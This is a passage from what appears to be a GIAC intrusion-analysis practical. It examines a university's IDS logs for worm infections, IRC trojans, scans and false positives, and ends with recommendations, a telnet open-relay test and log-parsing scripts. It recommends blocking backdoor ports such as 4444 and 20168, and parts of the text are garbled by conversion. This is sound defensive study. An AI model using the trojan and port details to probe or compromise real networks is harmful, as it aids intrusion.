Looking at the alerts logs you can see that the majority of the alerts are MY.NET.30.3 and MY.NET.30.4 activity alerts. The table below shows the alerts and is grouped by the destination port. There is a wide array of services being accessed so it is unlikely that the alert is looking for a specific attack. One thing to note is that none of the source IP's are in the 130.85.0.0/16 network. The scan and oos logs also show this pattern. Most likely these two hosts are servers, which are supposed to be only used by internal addresses. These alerts are generating a lot of noise. If these servers should only be used by internal addresses then firewall rules should be setup to prevent unauthorized access. It's also possible that these servers are firewalled but the IDS is outside the firewall and is therefore still seeing all the traffic. If this is the case another IDS should be put behind the firewall and the rules removed from the outside one.

+-----------------+---------+-------------+---------+--------------------------------+----------+

![](_page_49_Picture_243.jpeg)

#### Alerts from 144.92.199.20

![](_page_49_Picture_244.jpeg)

This IP accounted for almost all of the MY.NET.30.3 activity alerts. This IP originates from the University of Wisconsin Madison. All the traffic is on port 524, which is generally used for NCP requests. NCP stands for netware core protocol and is used for file and print sharing requests. I'm assuming the two universities have some kind of shared network resources and this is authorized activity. If this is in fact the rule should be updated to not alert from this IP.

#### 3) MY.NET.81.18 IRC activity

IRC(Internet Relay Chat) is a commonly used for chatting but is also used for more nefarious means. I came across this alert when looking the alert logs for standard worms and trojans. What stood out about this alert is that in the OOS logs we see an FTP connection either to or from this host and in the scans logs the host is scanning numerous hosts for port 20168. The FTP connection was odd due to the fact the source and destination port was 21 and had the Syn Fin flags set. The destination of the IRC activity was 80.160.15.109, which resolves to sith.terrori.st. This is a host is provided by www.shellhost.dk which offers shell accounts, IRC servers, etc.

http://lists.sans.org/pipermail/list/2003-November/044279.html mentions a worm that seems to fit what is happening here. It apparently transfers itself using tftp over port 20168 and is controlled through IRC. The Lovgate virus as a backdoor also uses Port 20168. Lovgate is a mass mailer and in the logs we a few smtp connections to various IP's. There probably is a lot more smtp traffic but it wasn't alerted on. This host should be disconnected and investigated.

![](_page_50_Picture_219.jpeg)

#### 4) MY.NET.12.6 port 65535 probes

![](_page_50_Picture_220.jpeg)

The alert logs show over 1500 occurrences of port 65535 traffic just from 130.85.12.6. There is also quite a large amount of this port 65535 traffic from other hosts. This rule appears to be looking for high port numbers as the source or destination port. A couple things could be happening here. As mentioned in this post (

http://seclists.org/lists/incidents/2000/Mar/0086.html) it could be ipchains reseting the

port to 65535 if it didn't receive a full TCP/UDP header in a fragmented packet. It could also be a trojan such as the adore worm, RC1 trojan, or the SINS trojan. Red Worm also uses this port. The problem is that port 65535 is also a valid ephemeral port generally used as a source port. In the table below, which came from the scans log, we actually see quite a bit of this 65535 traffic. For instance we see 65535 traffic generated by ipchains. We can see that both the source and destination port is 65535 and that the fragment bit is set in the options. The rest of the traffic appears to be normal or return traffic. In the table above you can see that the other port is a low port number such as 25 and 80. If you try connecting to the servers on those ports you will see that they are indeed listening on that port ruling out a crafted packet with a static source port. As mentioned in Pete Storm's

paper(http://www.giac.org/practical/GCIA/Pete\_Storm\_GCIA.pdf) we should be seeing scanning for 53,111,515 from these hosts if they were infected. It is pretty safe to say this is all valid traffic and can be ignored. The rule could be modified to look for specific content associated with the trojans listed above.

![](_page_51_Picture_212.jpeg)

#### 5) TCP SRC and DST outside network

There are over 20,000 of these alerts. This alert is looking traffic, which doesn't have the HOME NET as either the source or destination address. The problem with this alert is that there are internal reserved addresses such as 192.168.0.0/16 and 169.254.0.0/16 which it is alerting on. Also, sometimes computers will have a static IP set or an IP from a previous internet connection which hasn't been released. This alert is catching some unauthorized activity though. There are quite a few people trying to use other internet connections such as AOL. This can be a big problem because the users essentially are bypassing any firewalls the university has in place. There isn't any viable way to prevent users from using their own Internet connections. It is recommended that these networks be monitored frequently for worm infections and other malicious traffic.

#### **OOS**

#### Example OOS alert:

08/19-00:06:51.806984 213.186.35.9:46650 -> MY.NET.97.12:8001 TCP TTL:48 TOS:0x0 ID:48655 IpLen:20 DgmLen:60 DF 12\*\*\*\*S\* Seq: 0xCFE1CB53 Ack: 0x0 Win: 0x16D0 TcpLen: 40 TCP Options (5) => MSS: 1460 SackOK TS: 73233756 0 NOP WS: 0

OOS logs are multi-line alerts, which contains information about the connection that was logged. It starts with a timestamp followed by source of the alert then the destination. After that are the TCP options.

#### OOS summary

![](_page_52_Picture_197.jpeg)

![](_page_53_Picture_194.jpeg)

1) 66.239.240.150 FTP Access

The OOS logs recorded over 15,000 occurrences of 66.239.240.150 attempting to gain FTP access to the network. Below is some sample logs of this traffic. As you see it is not a user repeatedly trying to FTP into the network. The attacker is scanning the network for an open FTP port. They are trying to be innocuous by doing a SYN/FIN scan, which is actually pretty common now.

![](_page_53_Picture_195.jpeg)

This IP address is owned by XO communications and resolves to a company named Radar Electric. This IP is actually the same IP used for their web server, www.radarinc.com. It is very possible an internal host or even the webserver itself is compromised. I would recommend contacting the company so they can determine the nature of the scanning.

2) SMTP traffic to 130.85.12.6

In the OOS logs we see numerous connection attempts to 130.85.12.6 on port 25. Below is some sample traffic to this host.

![](_page_53_Picture_196.jpeg)

![](_page_54_Picture_203.jpeg)

**Example 200** OK<br>
Shown of these flosts could be interested wind a mass<br>
Fiversity mail server as a relay. Either case it is not really the<br>
the sources of the traffic is not under their control. One thing<br>
are not being u There doesn't seem to be anything obviously out of the ordinary here. Assuming that 130.85.12.6 is in fact a mail server there are two things that could possibly be happening here. These could be authorized users trying send mail from a computer not on the university network or these hosts could be infected with a mass mailer and are using the university mail server as a relay. Either case it is not really the University's concern as the sources of the traffic is not under their control. One thing they could do is confirm they are not being used as a spam relay. Below is a way to test if you mail server allows relaying. The text in bold is what the user types and the rest are the server responses. If the server queues the message then it is set up to allow relays and should be disabled.

#### **TELNET mail.example.com 25**

Trying 10.10.10.1.

Connected to mail.example.com.

Escape character is '^]'.

220 mail.example.com

**HELO mail.example** *250 OK*

**MAIL FROM:<sender@example.com>** *250 OK - Mail from <sender@example.com>* **RCPT TO:<youremail@outsideaddress.com>** *250 OK* **DATA**

354 End data with <CR><LF><CR><LF>

From: sender@example.com

**To: youremail@outsideaddress.com**

#### **Subject: Relay test**

**This is a relay test and only a test.** (type <CR><LF>.<CR><LF> or [enter].[enter] to end data) 250 OK: Queued as T22122A5 **QUIT** 221 Closing connect, good bye

#### **Scans**

Example scan log: Aug 20 00:00:02 MY.NET.81.18:4204 -> 65.73.177.214:20168 SYN \*\*\*\*\*\*S\*

The scan logs are single line alerts. It starts with the timestamp followed by the source and destination. Next is the protocol type of the scan that was performed then the TCP options if applicable.

Scans Summary

![](_page_54_Picture_204.jpeg)

![](_page_55_Picture_232.jpeg)

#### 1) Port 80 scans

![](_page_55_Picture_233.jpeg)

130.85.70.240 appears to be infected with a blaster like worm but it also generating large amounts of HTTP traffic. The nature of this traffic isn't readily apparent due to there being no packet dumps to look at. The destinations of the traffic are all unique and sequential so this is some type of scanning. The first two octets are the same for all the scanning up to a point where it stops for about an hour then continues scanning another network. The Welchia worm appears to be a likely candidate here. Welchia spreads using the RPC DCOM vulnerability over port 135 and the webdav vulnerability over port

80. It scans by choosing a random starting address and going through 0-255 for the last two octets.

#### 2) Port 3531 traffic

Looking at the summary above you can see quite a large amount of traffic was seen going to port 3531. I had never heard of anything using this port so I did some searching. This port was pretty much unused until a few years ago when the P2P application kazaa came out. The following post gave me some insight into what to look for to confirm that this was indeed kazaa.

http://archives.neohapsis.com/archives/incidents/2003-07/0055.html By far the most amount of traffic came from 130.85.84.232. The scans log recorded this IP almost 400,000 times. If this user is using kazaa we should see some port 1214 traffic, as well as quite a few random ports used for the file sharing.

![](_page_56_Picture_250.jpeg)

in the OOS and Alert logs except for one instance of a High Port alert. There doesn't As you can see in the above table we see the 1214 traffic. There is no mention of this IP seem to be any signs that this is hostile traffic. There seem to be quite a few users on the network using P2P. The following users should be notified of University policy on P2P usage.

![](_page_56_Picture_251.jpeg)

![](_page_57_Picture_276.jpeg)

#### **Top Talkers**

1) Top 20 OOS by Destination IP

These are the top 20 destinations of the OOS alerts. It might be a good idea to put a packet sniffer on the more popular destinations to determine the nature of the OOS alerts.

![](_page_57_Picture_277.jpeg)

 $MY.NET.97.238$  38

2) Top 20 OOS by source IP

These are the hosts generating the most amounts of suspicious traffic. It might be wise to block some of these hosts at the firewall.

![](_page_58_Picture_279.jpeg)

13  $\frac{759}{11}$ <br>  $\frac{11}{11}$ <br>  $\frac{11}{11}$ <br>  $\frac{11}{209}$ <br>  $\frac{288}{159}$ <br>  $\frac{9}{253}$ <br>  $\frac{9}{253}$ <br>  $\frac{290}{253}$ <br>  $\frac{217}{217}$ <br>  $\frac{216}{213}$ <br>  $\frac{203}{152}$ <br>  $\frac{117}{212}$ <br>  $\frac{218}{121}$ <br>  $\frac{118}{121}$ <br>  $\frac{112}{121}$ <br>  $\frac$ 

3) Top 20 OOS by destination port

This table shows the most popular destination ports of the OOS alerts. Port 21, or FTP, is target of much of this traffic. Any FTP servers on the network should be checked to make sure they have all the current patches.

![](_page_58_Picture_280.jpeg)

![](_page_59_Picture_243.jpeg)

1) Top 20 scans by destination IP

These are the most popular destinations of scanning. These destinations were most likely being port scanned to see what services they were running.

![](_page_59_Picture_244.jpeg)

2) Top 20 scans by source IP

This table shows the top sources of the scanning. One major problem is the fact that these are all internal hosts. All of these hosts should be investigated for worm infections.

![](_page_59_Picture_245.jpeg)

![](_page_60_Picture_215.jpeg)

3) Top 20 scans by destination port

This table shows the top ports that the scanners targeted. The top port is 135, which is used for Netbios. This is indicative to a blaster outbreak on the network. Next is port 53, which is used for DNS lookups, and is probably authorized activity. The third one is port 20168. Port 20168 is used as a backdoor in a unidentified worm mentioned earlier, possibly Lovgate.

![](_page_60_Picture_216.jpeg)

#### **External Addresses**

1) 68.55.62.79

Comcast Cable Communications, Inc. JUMPSTART-1 (NET-68-32-0-0-1) 68.32.0.0 - 68.63.255.255 Comcast Cable Communications, Inc. BALTIMORE-A-6 (NET-68-55-0-0-1)  $68.55.0.0 - 68.55.255.255$ 

# ARIN WHOIS database, last updated 2004-09-23 19:10 # Enter ? for additional hints on searching ARIN's WHOIS database.

The range 68.32.0.0 - 68.63.255.255 is owned by Comcast and is causing many alerts. Most of them are due to the MY.NET.30.3 and MY.NET.30.4 activity rules. Quite a few

hosts from Comcast are setting of NOOP alerts, which are a sign of a buffer overflow attack. Nearly all of the attacks are directed towards port 135. This is most likely the result of RPC DCOM exploit used by the blaster worm. Port 135 should be blocked at the perimeter firewalls to prevent infection.

#### 2) 212.238.140.11

```
stricted by copyright.<br>
//www.ripe.net/db/copyright.html<br>
212.238.137.0 - 212.238.238.255<br>
DEMON-NL-DSL<br>
Demon Nederland customers with DSL connections<br>
NL<br>
DEMON-NL-RIPE<br>
DNDE1-RIPE<br>
DNDE1-RIPE<br>
DNDE1-RIPE<br>
DNDE1-RIPE<br>
DN
   K_{\rm eff} fingerprint \mathcal{R} \mathcal{R}% This is the RIPE Whois secondary server.
% The objects are in RPSL format.
%
% Rights restricted by copyright.
% See http://www.ripe.net/db/copyright.html
inetnum: 212.238.137.0 - 212.238.238.255
netname: DEMON-NL-DSL
descr: Demon Nederland customers with DSL connections
country: NL
admin-c: DNHG1-RIPE
tech-c: DNDE1-RIPE
tech-c: DIHD-RIPE
mnt-by: AS5417-MNT
remarks: Abuse complaints to abuse@demon.nl, incl. Spam, Port-scans, etc
status: ASSIGNED PA<br>changed: marcoh@nl.de
changed: marcoh@nl.demon.net 20040120
changed: marcoh@nl.demon.net 20040127
changed: marcoh@nl.demon.net 20040204
changed: marcoh@nl.demon.net 20040216
changed: marcoh@nl.demon.net 20040712
source: RIPE
route: 212.238.0.0/16
descr: DEMON-INT-NET
origin: AS5417
remarks: Send Abuse reports to abuse@demon.nl
mnt-by: AS5417-MNT
changed: sam.bradford@demon.net 20000714
changed: marcoh@nl.demon.net 20040712<br>source: RIPE
source:
role: Demon NL Hostmaster Group<br>address: Thus PLC
             Thus PLC
address: Herengracht 433
address: 1017BR Amsterdam
address: Netherlands
phone: +31 20 422 2000<br>fax-no: +31 20 422 2001
              fax-no: +31 20 422 2001
e-mail: hostmaster@demon.nl
remarks: All abuse complaints for blocks with admin-c of DNHG1-RIPE
remarks: should be addressed to abuse@demon.nl
admin-c: JES48-RIPE
admin-c: NT1544-RIPE
admin-c: WCM1-RIPE
tech-c: DNDE1-RIPE
tech-c: DIHD-RIPE
nic-hdl: DNHG1-RIPE
```

```
marcheml.demon.net 20040712<br>
RIPE<br>
RIPE<br>
Demon Internet Pelpdesk<br>
Demon Internet / Thus plc<br>
2 clove Crescent<br>
East India Dock<br>
24 LoNDON<br>
UNITED KINGDOM<br>
UNITED KINGDOM<br>
24 Author 2007 3430<br>
44 4845 272 0666<br>
444 245 27
changed: hostmaster@demon.net 20011019<br>changed: lee@demon.net 20030226
notify: hostmaster@demon.net
notify: hostmaster@demon.nl
notify: as-guardian@demon.net
notify: hm-dbm-msgs@ripe.net
mnt-by: AS5417-MNT
changed: sam.bradford@demon.net 20000714
changed: pdp@nl.demon.net 20011029
changed: marcoh@nl.demon.net 20030520
changed: marcoh@nl.demon.net 20030711
changed: marcoh@nl.demon.net 20040419
changed: marcoh@nl.demon.net 20040712
source: RIPE
role: Demon Internet Helpdesk<br>address: Demon Internet / Thus p
            Demon Internet / Thus plc
address: Anchorage House
address: 2 Clove Crescent
address: East India Dock
address: E14 LONDON
address: UNITED KINGDOM
remarks: 24x7 Operations Helpdesk
phone: +44 845 272 0666
fax-no: +44 20 7517 3438
e-mail: dsoc@demon.net
admin-c: DHG5-RIPE
tech-c: AF10693-RIPE
tech-c: JB222-RIPE
nic-hdl: DIHD-RIPE
notify: hostmaster@demon.net
mnt-by: AS2529-MNT
changed: hostmaster@demon.net 20011019
source: RIPE
role: Demon NL Duty Engineer<br>address: Thus PLC
             Thus PLC
address: Postbus 15829
address: 1001NH Amsterdam
address: Netherlands
phone: +31 20 422 2000
e-mail: 24x7@nl.demon.net
remarks: Emergency use only
remarks: Please use DIHD-RIPE as first contact; they can escalate.
remarks: Abuse complaints should be addressed to abuse@demon.nl
admin-c: JES48-RIPE
tech-c: DIHD-RIPE
tech-c: JES48-RIPE
tech-c: PDP2-RIPE
tech-c: MCH666-RIPE
tech-c: RP1981-RIPE
tech-c: CF1151-RIPE
tech-c: NT1544-RIPE
tech-c: SAB666-RIPE
nic-hdl: DNDE1-RIPE
notify: hostmaster@demon.net
notify: hostmaster@demon.nl
notify: as-guardian@demon.net
```
![](_page_63_Picture_195.jpeg)

(a) The Machinetons. All 1805 of these alerts are to MY.NE<br>
into DSL connections. All 1805 of these alerts are to MY.NE<br>
it is the fact that the destination is the same in all of the alerts to try exploiting the same compu The range 212.238.137.0 - 212.238.238.255 is owned by Demon Nederland customers with DSL connections. All 1805 of these alerts are to MY.NET.189.62 on port 80. It is alerting on a NOOP sled. It is most likely a false positive for a couple of reasons. First is the fact that the destination is the same in all of the alerts. It would be kind of pointless to try exploiting the same computer 1805 times. Second is the destination port of 80. Most likely this user was posting something to the website which set off a false positive. Web traffic will often set off this rule, which is why most rules exclude port 80. This rule should be updated to not alert on port 80.

3) 67.80.67.40

```
Optimum Online (Cablevision Systems) NETBLK-OOL-4BLK (NET-67-80-0-0-1)
                                67.80.0.0 - 67.87.255.255
Optimum Online (Cablevision Systems) OOL-66HMTMNJ5-0821 (NET-67-80-64-0-1)
                                67.80.64.0 - 67.80.71.255
# ARIN WHOIS database, last updated 2004-09-23 19:10
```
# Enter ? for additional hints on searching ARIN's WHOIS database.

There are 1593 alerts coming from the 67.80.0.0 - 67.87.255.255 range that is owned by Optimum Online (Cablevision Systems). 1583 of the alerts are alerting on a source port of 65535. This alert is supposed to be catching a trojan which uses port 65535. MY.NET.12.6 is the destination of all the alerts and the destination port is 25. In this case it is just a user trying to send email and they just happened to have a source port of 65535.

4) 24.35.42.249

![](_page_63_Picture_196.jpeg)

```
Comment:
RegDate: 2002-10-18
Updated: 2002-10-18
OrgAbuseHandle: CMAA-ARIN
OrgAbuseName: Cablespeed MD Abuse Account
OrgAbusePhone: +1-410-987-9300
OrgAbuseEmail: abuse@cablespeed.com
OrgTechHandle: CMNA-ARIN
OrgTechName: Cablespeed MD Network Administration
OrgTechPhone: +1-410-987-9300
OrgTechEmail: net-administration@mivlmd.cablespeed.com
# ARIN WHOIS database, last updated 2004-09-23 19:10
# Enter ? for additional hints on searching ARIN's WHOIS database.
```
There are 1476 alerts coming from the 24.35.0.0 - 24.35.127.255 range which is owned by Cablespeed - Maryland. All of the alerts seem to be not hostile. Most of them are from the MY.NET activity rules.

```
5) 141.157.42.21
```

```
Cablespeed MD Network Administration<br>
e: +1-410-987-9300<br>
1: net-administration@mivlmd.cablespeed.com<br>
S database, last updated 2004-09-23 19:10<br>
or additional hints on searching ARIN's WHOIS databas<br>
are 1476 alerts comin
   \text{mtry:} \quad \text{US}OrgName: Verizon Internet Services
OrgID: VRIS
Address: 1880 Campus Commons Dr
City: Reston
StateProv: VA
PostalCode: 20191<br>Country: US
Country:
NetRange: 141.149.0.0 - 141.158.255.255
CIDR: 141.149.0.0/16, 141.150.0.0/15, 141.152.0.0/14, 141.156.0.0/15,
141.158.0.0/16
NetName: VIS-141-149
NetHandle: NET-141-149-0-0-1
Parent: NET-141-0-0-0-0
NetType: Direct Allocation
NameServer: NSDC.BA-DSG.NET
NameServer: GTEPH.BA-DSG.NET
Comment:
RegDate:
Updated: 2002-08-22
TechHandle: ZV20-ARIN
TechName: Verizon Internet Services
TechPhone: +1-703-295-4583
TechEmail: noc@gnilink.net
OrgAbuseHandle: VISAB-ARIN
OrgAbuseName: VIS Abuse
OrgAbusePhone: +1-214-513-6711
OrgAbuseEmail: abuse@verizon.net
OrgTechHandle: ZV20-ARIN
```

```
OrgTechName: Verizon Internet Services
OrgTechPhone: +1-703-295-4583
OrgTechEmail: noc@gnilink.net
# ARIN WHOIS database, last updated 2004-09-23 19:10
# Enter ? for additional hints on searching ARIN's WHOIS database.
```
There are 19696 alerts coming from the 141.149.0.0 - 141.158.255.255 range and 3223 alerts coming from the 162.83.0.0 - 162.83.255.255 range which are both owned by Verizon Internet Services. There are 18085 tiny fragment alerts being generated by 141.157.42.21. This alert is looking for attackers who are trying to bypass a firewalls and IDS' by sending packets which are larger than the MTU and therefore are fragmented. There doesn't seem to be any signs that this is hostile but due to the frequency it should probably be checked out. The rule might need to be altered to prevent more false positives.

![](_page_65_Figure_2.jpeg)

**Link Graph**

This link graph is demonstrating just the sheer amounts of hostile looking traffic coming to and from 130.85.81.18. There are connections to various IRC servers, port 20168 scanning among other things. If you were to just glance at the logs you might think this host just has an IRC trojan but if you add in all the various other traffic you will see that it is well beyond that.

#### **Compromised Internal Hosts**

The following hosts appear to be infected with blaster or a similar worm like welchia.

![](_page_66_Picture_260.jpeg)

**These two hosts appear to have an IRC trojan.**

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **| 130.85.97.54 | +----------------+ | 130.85.81.18 | +----------------+**

#### **Defensive Recommendations**

After careful analysis of the logs a few problems with the university's security have been discovered. First is the sheer amount of alerts being set off. This primarily due to an inadequate rule set. The current rule set is generating so many false positives that it would be impossible for a system administrator to gain any important information from them. The MY.NET.30.3 and MY.NET.30.4 activity rule should have 144.92.199.20 added to it's trusted host list so it doesn't generate so many alerts. Second is the lack of rules to catch routine worms like blaster. A rule, which catches the DCOM exploit, should be added. There apparently is a rule being used but it either is written incorrectly or the IDS just isn't in an effective location. The rule set should updated routinely to catch any new worms that could be on the network. Third are student owned computers. These computers are generally not going to be patched or protected from viruses. It is recommended that these computers be separated from the rest of the network and to have an IDS installed on that network. I would recommend that an IDS be placed at the border router, the student resident network, university owned computer network, and in front of the server group. The rule sets for each of these IDS' could then be optimized for each situation. The border firewall should also be hardened. Some particular ports, which should be blocked, are 135,4444,69,20168.

#### **Analysis Process**

andaxes color anivor muss so when it came actoss a partial and actoss and then removed each truncated event. I wore a peril script<br>each entry into its various fields and put them into an SQL in<br>each entriested into databas To analyze these files I first had to clean up the logs as there were quite a few inconsistencies. Many events were truncated or were corrupted. I had set most of the fields in the database to not allow nulls so when it came across a partial event it would give an error. I then removed each truncated event. I wrote a perl script for each log type to split each entry into its various fields and put them into an SQL insert command. All this data was then inserted into database. The five days worth of logs were loaded into separate databases for each day. I merged the five tables with the -j of myisampack. I used the three merged databases for my analysis. A database was used so that relational analysis could be done between the various log types. I used some SQL commands like the following to gather information from the logs.

Get the top 50 alerts grouped by the source ip and the summary. I grouped by source ip and summary in case a source IP set off multiple alerts. select \*,count(\*) as x from alertsfull group by srcip,summary order by x desc limit 50;

This command was used to check for other traffic coming from 130.85.70.240. select srcip,dstport,count(\*) from scansfull where srcip = '130.85.70.240' group by srcip,dstport;

Frame hermoning any joint that the count and and the refer to the race and the state of the race and the summer. I refrained from doing any joins with the scans database due to the fact the commands

Here are some scripts I used.

This one removed all the port scan alerts from the alerts files since they would be in the scans files.

```
grep -v spp_portscan: alerts.clean > alerts.clean2
grep ^08\/2 alerts.clean2 > parsedalerts
rm alerts.clean alerts.clean2
```
This is the script that parsed the alerts files. I received this script from someone else and modified it is slightly because it wasn't handling ICMP and Tiny Fragments alerts correctly. #!/usr/bin/perl -w

```
while(<){
       next if m/^$/; # skip if blank line
       next if m/(\S+)\s+\[ \x \to \s) spp_portscan: (.*)\[ \x \to \s' \S+ (.):(\S+) ( \S+ )\rightarrow ([^{\star}:]^{+}):(\S+)/; # skip if portscan
         chomp; # remove newline
```

```
m/(\S+)\s+\[\*\*\] (.*) \[\*\*\]\s+([^:]+):(\S+)<br>
print "insert into alerts0824<br>summary,srcip,srcport,dstip,dstport) values (\"$1\",<br>
", $6):","\h";<br>
(\$1\", \"\"\")<br>
(\$1\", \"\")
           if(/ICMP/ || /Tiny Fragments/)
           {
                       m/(\S+)\s+\[\*\*\] (.*) \[\*\*\]\s+([^:]+)(\S+) ->
([^{\wedge}:]+)(\S_+) / ;
                      print "insert into alerts0824
(timestamp,summary,srcip,srcport,dstip,dstport) values (\"$1\", \"$2\",
\"$3\"
, 0 , \ \ \ \ \ \ \ \ (0); ", "\n";
           }
           else
           {
                       m/(\S+)\s+\[\{\star\star\}] (.*) \[\{\star\star\}] (.*) \[\{\star\star\}] =>
([^{\wedge}:]+):(\S_{+})/;print "insert into alerts0824
(timestamp, summary, srcip, srcport,dstip,dstport) values (<math>\sqrt{31}\cdot 7\cdot 72\cdot 7,
\"$3\"
, $4, \sqrt{$5\1, 86}; ", "\ln";
           }
}
```
#### **References**

Novell NCP: Netware Core Protocol URL: http://www.javvin.com/protocolNCP.html

Pete Storm http://www.giac.org/practical/GCIA/Pete\_Storm\_GCIA.pdf

Ian Martin http://www.giac.org/practical/GCIA/Ian\_Martin\_GCIA.pdf

Ricky Smith http://www.giac.org/practical/GCIA/Ricky\_Smith\_GCIA.pdf

iac.org/practical/GCIA/lan\_Martin\_GCIA.pdf<br>
iac.org/practical/GCIA/Ricky\_Smith\_GCIA.pdf<br>
affic Due to RPC Worms<br>
yresponse.symantec.com/avcenter/venc/data/detecting.traff<br>
and the commutative commutative commutative commut Detecting Traffic Due to RPC Worms http://securityresponse.symantec.com/avcenter/venc/data/detecting.traffic.due.to.rpc.wo rms.html

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}

![](_page_70_Picture_3.jpeg)

![](_page_70_Picture_284.jpeg)